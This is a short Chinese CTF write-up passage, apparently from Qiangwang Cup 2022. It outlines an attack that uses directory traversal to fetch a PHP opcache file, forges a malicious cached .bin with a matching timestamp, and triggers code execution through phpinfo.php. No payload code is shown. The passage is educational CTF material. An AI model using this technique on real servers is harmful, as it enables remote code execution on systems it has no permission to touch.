首先通过目录遍历直接下载下来index.php.bin,然后本地放入010editor中,找到他的时间戳。
接着本地搭建带opcache的环境(FROM php:7.4.3-apache)生成恶意的bin文件,然后将本地的时间戳改成相同的。最后访问phpinfo.php,恶意代码即可执行。

边栏推荐
- Qiangwang Cup 2022 - WEB
- PRIMAL: Pathfinding via Reinforcement and Imitation Multi-Agent Learning Code Analysis
- js data type, throttling/anti-shake, click event delegation optimization, transition animation
- 【ubuntu20.04安装MySQL以及MySQL-workbench可视化工具】
- DSPE-PEG-Aldehyde, DSPE-PEG-CHO, Phospholipid-Polyethylene Glycol-Aldehyde A hydrophobic 18-carbon phospholipid
- Arduino 电机测速
- ue unreal 虚幻 高分辨率无缩放 编辑器字太小 调整编辑器整体缩放
- 传奇服务器需要什么配置?传奇服务器租用价格表
- ES6高级-Promise的用法
- 【PCBA方案设计】握力计方案
猜你喜欢
SPSS-System Clustering Hand Calculation Practice

PowerCLi batch configuration of NTP

搬走地下空间开发利用“绊脚石” 中地数码取得地下空间透明化技术突破

SPSS-unary regression practice

88. (the home of cesium) cesium polymerization figure

PyTorch Geometric (PyG) 安装教程
PowerCLi import license to vCenter 7
【CC3200AI 实验教程 1】疯壳·AI语音人脸识别(会议记录仪/人脸打卡机)-开发环境搭建
【uiautomation】微信好友列表获取(存储到txt中)

laravel whereDoesntHave
随机推荐
stm32mp157系统移植 | 移植ST官方5.10内核到小熊派开发板
【uiautomation】微信好友列表获取(存储到txt中)
js数据类型、节流/防抖、点击事件委派优化、过渡动画
如何一键重装Win11系统 一键重装系统方法
JWT主动校验Token是否过期
【分布式】分布式ID生成策略
C language knowledge (1) - overview of C language, data types
Driving point cloud format changes bring efficiency improvement
如何将二叉搜索树转化为一个有序的双向链表(原树上修改)
PyTorch Geometric (PyG) 安装教程
Arduino 电机测速
OD-Model【6】:YOLOv2
deepstream多相机显示布局
Exploration and Practice of Database Governance
Spss-系统聚类软件实操
dotnet enables JIT multi-core compilation to improve startup performance
Spss-系统聚类手算实操
【线性代数03】消元法展示以及AX=b的4种解情况
Altium Designer 19.1.18 - 画多边形铜皮挖空时,针对光标胡乱捕获的解决方法
知识分享|如何设计有效的帮助中心,不妨来看看以下几点